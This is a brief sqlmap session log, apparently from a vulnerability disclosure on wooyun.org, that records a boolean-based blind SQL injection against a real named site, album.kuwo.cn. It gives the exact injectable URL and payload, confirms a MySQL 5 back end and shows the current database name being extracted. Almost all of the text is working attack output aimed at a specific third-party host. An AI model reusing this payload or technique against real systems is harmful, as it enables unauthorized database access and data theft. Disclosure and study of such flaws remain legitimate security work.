 sqlmap resumed the following injection point(s) from stored session:
---
Parameter: #1* (URI)
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://album.kuwo.cn:80/album/message/commmessage?flag=1&index=1019
13 AND 7748=7748&pn=0&rn=20&0.33368834340944886
---
[08:42:10] [INFO] the back-end DBMS is MySQL
back-end DBMS: MySQL 5
[08:42:10] [INFO] fetching current database
[08:42:10] [INFO] retrieving the length of query output
[08:42:10] [INFO] resumed: 6
[08:42:10] [INFO] resumed: EDITOR
current database: 'EDITOR'
[08:42:10] [INFO] fetched data logged to text files under '/root/.sqlmap/output/
album.kuwo.cn'
[*] shutting down at 08:42:10
www.wooyun.org